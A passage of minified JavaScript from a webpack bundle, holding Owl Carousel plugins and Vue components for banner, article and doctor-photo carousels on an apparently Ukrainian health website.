Image).onload=e.proxy(function(){o.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:s},"lazy")},this),i.src=s)},this)),this._loaded.push(r.get(0)))},i.prototype.destroy=function(){var e,t;for(e in this.handlers)this._core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function n(r){this._core=r,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&"position"===e.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var i=this;e(t).on("load",function(){i._core.settings.autoHeight&&i.update()}),e(t).resize(function(){i._core.settings.autoHeight&&(null!=i._intervalId&&clearTimeout(i._intervalId),i._intervalId=setTimeout(function(){i.update()},250))})};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){var t=this._core._current,n=t+this._core.settings.items,r=this._core.settings.lazyLoad,i=this._core.$stage.children().toArray().slice(t,n),o=[],s=0;e.each(i,function(t,n){o.push(e(n).height())}),(s=Math.max.apply(null,o))<=1&&r&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var e,t;for(e in this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this._core=n,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":e.proxy(function(e){e.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.video&&this.isInFullScreen()&&e.preventDefault()},this),"refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&"position"===e.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":e.proxy(function(t){if(t.namespace){var n=e(t.content).find(".owl-video");n.length&&(n.css("display","none"),this.fetch(n,e(t.content)))}},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",e.proxy(function(e){this.play(e)},this))};i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(e,t){var n=e.attr("data-vimeo-id")?"vimeo":e.attr("data-vzaar-id")?"vzaar":"youtube",r=e.attr("data-vimeo-id")||e.attr("data-youtube-id")||e.attr("data-vzaar-id"),i=e.attr("data-width")||this._core.settings.videoWidth,o=e.attr("data-height")||this._core.settings.videoHeight,s=e.attr("href");if(!s)throw new Error("Missing video URL.");if((r=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)n="youtube";else if(r[3].indexOf("vimeo")>-1)n="vimeo";else{if(!(r[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");n="vzaar"}r=r[6],this._videos[s]={type:n,id:r,width:i,height:o},t.attr("data-video",s),this.thumbnail(e,this._videos[s])},i.prototype.thumbnail=function(t,n){var r,i,o=n.width&&n.height?"width:"+n.width+"px;height:"+n.height+"px;":"",s=t.find("img"),a="src",l="",c=this._core.settings,u=function(n){r=c.lazyLoad?e("<div/>",{class:"owl-video-tn "+l,srcType:n}):e("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+n+")"}),t.after(r),t.after('<div class="owl-video-play-icon"></div>')};return t.wrap(e("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),s.length?(u(s.attr(a)),s.remove(),!1):void("youtube"===n.type?(i="//img.youtube.com/vi/"+n.id+"/hqdefault.jpg",u(i)):"vimeo"===n.type?e.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){i=e[0].thumbnail_large,u(i)}}):"vzaar"===n.type&&e.ajax({type:"GET",url:"//vzaar.com/api/videos/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){i=e.framegrab_url,u(i)}}))},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var n,r=e(t.target).closest("."+this._core.settings.itemClass),i=this._videos[r.attr("data-video")],o=i.width||"100%",s=i.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),r=this._core.items(this._core.relative(r.index())),this._core.reset(r.index()),(n=e('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",s),n.attr("width",o),"youtube"===i.type?n.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?n.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&n.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true"),e(n).wrap('<div class="owl-video-frame" />').insertAfter(r.find(".owl-video")),this._playing=r.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=n.fullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement;return t&&e(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var e,t;for(e in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this.core=n,this.core.options=e.extend({},t.Defaults,this.core.options),this.swapping=!0,this.previous=r,this.next=r,this.handlers={"change.owl.carousel":e.proxy(function(e){e.namespace&&"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":e.proxy(function(e){e.namespace&&(this.swapping="translated"==e.type)},this),"translate.owl.carousel":e.proxy(function(e){e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};i.Defaults={animateOut:!1,animateIn:!1},i.prototype.swap=function(){if(1===this.core.settings.items&&e.support.animation&&e.support.transition){this.core.speed(0);var t,n=e.proxy(this.clear,this),r=this.core.$stage.children().eq(this.previous),i=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),r.one(e.support.animation.end,n).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(s)),o&&i.one(e.support.animation.end,n).addClass("animated owl-animated-in").addClass(o))}},i.prototype.clear=function(t){e(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},i.prototype.destroy=function(){var e,t;for(e in this.handlers)this.core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Animate=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this._core=n,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":e.proxy(function(e){e.namespace&&"settings"===e.property.name?this._core.settings.autoplay?this.play():this.stop():e.namespace&&"position"===e.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":e.proxy(function(e,t,n){e.namespace&&this.play(t,n)},this),"stop.owl.autoplay":e.proxy(function(e){e.namespace&&this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":e.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=e.extend({},t.Defaults,this._core.options)};i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(r){this._call=t.setTimeout(e.proxy(this._next,this,r),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||n.hidden||this._core.next(r||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(n,r){var i;this._core.is("rotating")||this._core.enter("rotating"),n=n||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||n),n),this._paused?(this._time=this.read(),this._paused=!1):t.clearTimeout(this._call),this._time+=this.read()%n-i,this._timeout=n,this._call=t.setTimeout(e.proxy(this._next,this,r),n-i)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,t.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,t.clearTimeout(this._call))},i.prototype.destroy=function(){var e,t;for(e in this.stop(),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||e,window,document),function(e,t,n,r){"use strict";var i=function t(n){this._core=n,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+e(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,0,this._templates.pop())},this),"remove.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,1)},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&"position"==e.property.name&&this.draw()},this),"initialized.owl.carousel":e.proxy(function(e){e.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this.$element.on(this._handlers)};i.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},i.prototype.initialize=function(){var t,n=this._core.settings;for(t in this._controls.$relative=(n.navContainer?e(n.navContainer):e("<div>").addClass(n.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=e("<"+n.navElement+">").addClass(n.navClass[0]).html(n.navText[0]).prependTo(this._controls.$relative).on("click",e.proxy(function(e){this.prev(n.navSpeed)},this)),this._controls.$next=e("<"+n.navElement+">").addClass(n.navClass[1]).html(n.navText[1]).appendTo(this._controls.$relative).on("click",e.proxy(function(e){this.next(n.navSpeed)},this)),n.dotsData||(this._templates=[e('<button role="button">').addClass(n.dotClass).append(e("<span>")).prop("outerHTML")]),this._controls.$absolute=(n.dotsContainer?e(n.dotsContainer):e("<div>").addClass(n.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",e.proxy(function(t){var r=e(t.target).parent().is(this._controls.$absolute)?e(t.target).index():e(t.target).parent().index();t.preventDefault(),this.to(r,n.dotsSpeed)},this)),this._overrides)this._core[t]=e.proxy(this[t],this)},i.prototype.destroy=function(){var e,t,n,r,i;for(e in i=this._core.settings,this._handlers)this.$element.off(e,this._handlers[e]);for(t in this._controls)"$relative"===t&&i.navContainer?this._controls[t].html(""):this._controls[t].remove();for(r in this.overides)this._core[r]=this._overrides[r];for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},i.prototype.update=function(){var e,t,n=this._core.clones().length/2,r=n+this._core.items().length,i=this._core.maximum(!0),o=this._core.settings,s=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],e=n,t=0;e<r;e++){if(t>=s||0===t){if(this._pages.push({start:Math.min(i,e-n),end:e-n+s-1}),Math.min(i,e-n)===i)break;t=0}t+=this._core.mergers(this._core.relative(e))}},i.prototype.draw=function(){var t,n=this._core.settings,r=this._core.items().length<=n.items,i=this._core.relative(this._core.current()),o=n.loop||n.rewind;this._controls.$relative.toggleClass("disabled",!n.nav||r),n.nav&&(this._controls.$previous.toggleClass("disabled",!o&&i<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&i>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!n.dots||r),n.dots&&(t=this._pages.length-this._controls.$absolute.children().length,n.dotsData&&0!==t?this._controls.$absolute.html(this._templates.join("")):t>0?this._controls.$absolute.append(new Array(t+1).join(this._templates[0])):t<0&&this._controls.$absolute.children().slice(t).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(e.inArray(this.current(),this._pages)).addClass("active"))},i.prototype.onTrigger=function(t){var n=this._core.settings;t.page={index:e.inArray(this.current(),this._pages),count:this._pages.length,size:n&&(n.center||n.autoWidth||n.dotsData?1:n.dotsEach||n.items)}},i.prototype.current=function(){var t=this._core.relative(this._core.current());return e.grep(this._pages,e.proxy(function(e,n){return e.start<=t&&e.end>=t},this)).pop()},i.prototype.getPosition=function(t){var n,r,i=this._core.settings;return"page"==i.slideBy?(n=e.inArray(this.current(),this._pages),r=this._pages.length,t?++n:--n,n=this._pages[(n%r+r)%r].start):(n=this._core.relative(this._core.current()),r=this._core.items().length,t?n+=i.slideBy:n-=i.slideBy),n},i.prototype.next=function(t){e.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},i.prototype.prev=function(t){e.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},i.prototype.to=function(t,n,r){var i;!r&&this._pages.length?(i=this._pages.length,e.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,n)):e.proxy(this._overrides.to,this._core)(t,n)},e.fn.owlCarousel.Constructor.Plugins.Navigation=i}(window.Zepto||e,window,document),function(e,t,n,r){"use strict";var i=function n(r){this._core=r,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":e.proxy(function(n){n.namespace&&"URLHash"===this._core.settings.startPosition&&e(t).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":e.proxy(function(t){if(t.namespace){var n=e(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!n)return;this._hashes[n]=t.content}},this),"changed.owl.carousel":e.proxy(function(n){if(n.namespace&&"position"===n.property.name){var r=this._core.items(this._core.relative(this._core.current())),i=e.map(this._hashes,function(e,t){return e===r?t:null}).join();if(!i||t.location.hash.slice(1)===i)return;t.location.hash=i}},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),e(t).on("hashchange.owl.navigation",e.proxy(function(e){var n=t.location.hash.substring(1),r=this._core.$stage.children(),i=this._hashes[n]&&r.index(this._hashes[n]);void 0!==i&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var n,r;for(n in e(t).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(n,this._handlers[n]);for(r in Object.getOwnPropertyNames(this))"function"!=typeof this[r]&&(this[r]=null)},e.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||e,window,document),function(e,t,n,r){function i(t,n){var r=!1,i=t.charAt(0).toUpperCase()+t.slice(1);return e.each((t+" "+a.join(i+" ")+i).split(" "),function(e,t){if(void 0!==s[t])return r=!n||t,!1}),r}function o(e){return i(e,!0)}var s=e("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}};!!i("transition")&&(e.support.transition=new String(o("transition")),e.support.transition.end=l.transition.end[e.support.transition]),!!i("animation")&&(e.support.animation=new String(o("animation")),e.support.animation.end=l.animation.end[e.support.animation]),i("transform")&&(e.support.transform=new String(o("transform")),e.support.transform3d=!!i("perspective"))}(window.Zepto||e,window,document)}).call(t,n(3),n(3))},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["initialize","initialized","resize","resized","refresh","refreshed","update","updated","drag","dragged","translate","translated","to","changed"]},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("span",{directives:[{name:"show",rawName:"v-show",value:e.showPrev,expression:"showPrev"}],attrs:{id:e.prevHandler}},[e._t("prev")],2),e._v(" "),n("div",{class:["owl-carousel","owl-theme"],attrs:{id:e.elementHandle}},[e._t("default")],2),e._v(" "),n("span",{directives:[{name:"show",rawName:"v-show",value:e.showNext,expression:"showNext"}],attrs:{id:e.nextHandler}},[e._t("next")],2)])},staticRenderFns:[]}}])},gq0I:function(e,t,n){var r=n("+KwQ");"string"==typeof r&&(r=[[e.i,r,""]]);n("aET+")(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},svFp:function(e,t,n){"use strict";n.r(t);var r=n("fscn"),i=n.n(r),o={name:"Slider",components:{carousel:i.a},props:{banners:{required:!0,type:Array}},data:function(){return{}},computed:{},mounted:function(){},watch:{},methods:{__t:function(e){return window.__t(e)}}},s=n("KHd+"),a=Object(s.a)(o,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("carousel",{attrs:{items:1,dots:!1,nav:!1,autoHeight:!0,autoplay:!0}},[e._l(e.banners,function(t){return n("div",{key:t.id,staticClass:"carousel_item"},[n("a",{attrs:{href:t.link}},[n("img",{staticClass:"lozad",attrs:{"data-src":t.picture,width:"1500",height:"800","data-object-fit":"cover",alt:t.title}})]),e._v(" "),n("div",{staticClass:"carousel_item-info"},[n("div",{staticClass:"carousel-info_wrap"},[n("div",{staticClass:"carousel-info_header"},[n("a",{attrs:{href:t.link}},[n("h3",[e._v(e._s(t.title))])])]),e._v(" "),n("div",{staticClass:"horizontal-line"}),e._v(" "),n("div",{staticClass:"carousel-info_description"},[n("p",[e._v(e._s(t.sub_title))])])]),e._v(" "),n("div",{staticClass:"carousel-arrow carousel-arrow_left js-left"},[n("img",{staticClass:"carousel-img lazy lozad",attrs:{"data-src":"/img/icons/left.svg",width:"20",height:"20",alt:"Prev"}})]),e._v(" "),n("div",{staticClass:"carousel-arrow carousel-arrow_right js-right"},[n("img",{staticClass:"carousel-img lazy lozad",attrs:{"data-src":"/img/icons/right.svg",width:"20",height:"20",alt:"Next"}})])])])}),e._v(" "),n("template",{slot:"prev"},[n("span",{staticClass:"prev arrow"},[e._v("prev")])]),e._v(" "),n("template",{slot:"next"},[n("span",{staticClass:"next arrow"},[e._v("next")])])],2)},[],!1,null,null,null).exports,l={name:"articles",components:{carousel:i.a},props:{title:{required:!1,type:String},background:{required:!0,type:String},link_all:{required:!0,type:String},articles:{required:!0,type:Array,default:function(){return[]}},leafs:{required:!1,type:Boolean},alt:{required:!1,type:String}},methods:{changed:function(e){this.currentStep=e.item.index,this.calculateMargin},next:function(){document.querySelector(this.parent+" .owl-next").click()},prev:function(){document.querySelector(this.parent+" .owl-prev").click()},resized:function(){this.calculateMargin},calculateMargin:function(){this.dataMargin=window.innerWidth<1360?20:44},__t:function(e){return window.__t(e)}},computed:{backgroundClass:function(){if("grey"!==this.background)return"is-white"},hasProgressBar:function(){return this.slidesCount>this.activeSlides},steps:function(){return 100/this.slidesCount},slidesCount:function(){return this.articles.length},activeSlides:function(){return 1==document.querySelectorAll(this.parent+" .owl-item.active").length||2==document.querySelectorAll(this.parent+" .owl-item.active").length?document.querySelectorAll(this.parent+" .owl-item.active").length:this.visibleItemsCount},progressPersentage:function(){return"width:"+(this.activeSlides+this.currentStep)*this.steps+"%"},carouselMargin:function(){return this.dataMargin=window.innerWidth<1360?20:44},carouselPadding:function(){return this.dataPadding=window.innerWidth<767?0:30}},mounted:function(){this.parent="#"+this.$el.parentElement.id},data:function(){return{currentStep:0,parent:null,visibleItemsCount:3,dataMargin:44,dataPadding:30}}},c=Object(s.a)(l,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"blog-section",class:e.backgroundClass},[n("div",{staticClass:"blog-body carousel"},[n("div",{staticClass:"news not-pd"},[e.title?n("h2",{staticClass:"mb-1"},[e._v(e._s(e.title)+"\n        "),e.leafs?n("svg",{staticClass:"title-leafs",attrs:{width:"67",height:"85",viewBox:"0 0 67 85",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M35.904 76.5698C0.204138 76.3011 2.72721 41.6058 2.72721 41.6058C2.72721 41.6058 36.9702 39.9139 35.904 76.5698Z",fill:"white"}}),e._v(" "),n("path",{attrs:{d:"M35.904 76.5698C0.204138 76.3011 2.72721 41.6058 2.72721 41.6058C2.72721 41.6058 36.9702 39.9139 35.904 76.5698Z",fill:"#B3D564","fill-opacity":"0.35"}}),e._v(" "),n("path",{attrs:{d:"M61.1475 6.07704C30.4639 9.61756 35.7474 39.2262 35.7474 39.2262C35.7474 39.2262 65.3777 37.4316 61.1475 6.07704Z",fill:"white"}}),e._v(" "),n("path",{attrs:{d:"M61.1475 6.07704C30.4639 9.61756 35.7474 39.2262 35.7474 39.2262C35.7474 39.2262 65.3777 37.4316 61.1475 6.07704Z",fill:"#B3D564","fill-opacity":"0.35"}})]):e._e()]):e._e(),e._v(" "),e.articles.length>3?n("a",{staticClass:"btn btn-coment mobile-hide",attrs:{href:e.link_all}},[e._v(e._s(e.__t("Усі матеріали")))]):e._e()]),e._v(" "),n("carousel",{attrs:{items:e.visibleItemsCount,dots:!1,nav:!0,margin:e.carouselMargin,responsive:{0:{items:1,nav:!0},768:{items:2,nav:!0,autoHeight:!1},1025:{items:3,nav:!0}}},on:{changed:e.changed,resized:e.resized}},e._l(e.articles,function(t){return n("div",{key:t.key,staticClass:"blog carousel_item"},[n("a",{staticClass:"blog-img-link",attrs:{href:t.link}},[n("img",{attrs:{src:t.img,alt:e.alt}})]),e._v(" "),n("div",{staticClass:"blog-padding"},[n("div",{staticClass:"blog-title-wrap"},[n("h3",{staticClass:"sleep"},[n("a",{attrs:{href:t.link}},[e._v(e._s(t.title))])])]),e._v(" "),n("p",{staticClass:"blog-psychology"},[e._v(e._s(t.p))]),e._v(" "),n("div",{staticClass:"blog-time"},[n("p",{staticClass:"time"},[n("span",{staticClass:"calendar"}),e._v("\n              "+e._s(t.time)+"\n            ")])]),e._v(" "),n("a",{staticClass:"btn btn-green center",attrs:{href:t.link}},[e._v(e._s(e.__t("Детальніше")))])])])}),0),e._v(" "),e.hasProgressBar?n("div",{staticClass:"custom-nav"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progressPersentage})])]):e._e()],1),e._v(" "),e.articles.length>3?n("a",{staticClass:"btn btn-coment center width-100 destop-hide",attrs:{href:e.link_all}},[e._v(e._s(e.__t("Усі матеріали")))]):e._e()])},[],!1,null,null,null).exports,u={name:"doctorPhoto",components:{carousel:i.a},props:{visible:{type:Boolean,required:!0},index:{type:Number,required:!0},images:{type:Array,required:!0},alt:{type:String,required:!1}},methods:{closePopup:function(){this.$emit("closed")},next:function(){this.$refs.modal.querySelector(".owl-next").click()},prev:function(){this.$refs.modal.querySelector(".owl-prev").click()},showActive:function(){document.querySelectorAll(".modal-body .owl-dots .owl-dot")[this.index].click()}},watch:{isVisible:function(){this.isVisible&&this.showActive()}},computed:{isVisible:function(){return this.visible}},mounted:function(){},data:function(){return{}}},d=(n("/wvY"),Object(s.a)(u,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"modal",staticClass:"modal-mask doctor-photos",class:{show:e.isVisible}},[n("div",{staticClass:"modal-wrapper"},[n("div",{staticClass:"modal-container"},[n("div",{directives:[{name:"show",rawName:"v-show",value:e.images.length>1,expression:"images.length > 1"}],staticClass:"custom-nav__arrow prev",on:{click:e.prev}},[n("svg",{attrs:{width:"20",height:"20",viewBox:"0 0 20 20",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M10 20L11.7625 18.2375L4.7875 11.25L20 11.25L20 8.75L4.7875 8.75L11.7625 1.7625L10 -8.74228e-07L8.74228e-07 10L10 20Z"}})])]),e._v(" "),n("div",{staticClass:"modal-header"},[n("div",{staticClass:"modal-default-button js-close-popup",on:{click:e.closePopup}})]),e._v(" "),n("div",{staticClass:"modal-body"},[n("carousel",{ref:"doctorSlider",attrs:{items:1,dots:!0,nav:!0,responsive:{0:{margin:0},768:{margin:20}},loop:!1,autoHeight:!0}},e._l(e.images,function(t){return n("div",{key:t.id,staticClass:"in-popup-wrapper"},[n("img",{staticClass:"doctor-photos-img",attrs:{src:t.src,alt:e.alt}}),e._v(" "),t.title?n("p",{staticClass:"photos-img-description"},[e._v(e._s(t.title))]):e._e()])}),0)],1),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:e.images.length>1,expression:"images.length > 1"}],staticClass:"custom-nav__arrow next",on:{click:e.next}},[n("svg",{attrs:{width:"20",height:"20",viewBox:"0 0 20 20",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M10 20L11.7625 18.2375L4.7875 11.25L20 11.25L20 8.75L4.7875 8.75L11.7625 1.7625L10 -8.74228e-07L8.74228e-07 10L10 20Z"}})])])])])])},[],!1,null,null,null).exports),h={name:"doctor",components:{carousel:i.a,doctorPhoto:d},props:{images:{type:Array,required:!0,default:[{src:"https://avatarko.ru/img/kartinka/33/multfilm_lyagushka_32117.jpg",id:1},{src:"https://i.pinimg.com/originals/11/ab/14/11ab147894a7d2ce866ff88a4aa63655.jpg",id:2},{src:"https://lux.fm/uploads/800x450_DIR/media_news/2019/12/5e07071a44b8f090207200.jpg",id:3}]},alt:{type:String,required:!1}},methods:{changed:function(e){this.currentStep=e.item.index+1},next:function(){document.querySelector(this.parent+" .owl-next").click()},prev:function(){document.querySelector(this.parent+" .owl-prev").click()},showPopup:function(e){this.imageId=e.id,this.isVisible=!this.isVisible}},computed:{countOfSlides:function(){return this.images.length},oneStep:function(){return 100/this.countOfSlides},width:function(){return this.currentStep*this.oneStep},progress:function(){return"width: "+this.width+"%;"},oneImage:function(){return this.images.length<2}},mounted:function(){this.parent="#"+this.$el.parentElement.id},data:function(){return{isVisible:!1,currentStep:1,imageId:1}}},f=(n("Z9j0"),Object(s.a)(h,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"doctor-images"},[n("carousel",{attrs:{items:1,dots:!1,nav:!0,loop:!1,autoHeight:!1,responsive:{0:{margin:10},768:{margin:0}}},on:{changed:e.changed}},e._l(e.images,function(t,r){return n("div",{key:t.id,staticClass:"doctor-photo-wrapper"},[n("img",0==r?{staticClass:"doctor-photo",attrs:{src:t.src,alt:e.alt},on:{click:function(n){return e.showPopup(t)}}}:{staticClass:"doctor-photo lozad",attrs:{"data-src":t.src,alt:e.alt},on:{click:function(n){return 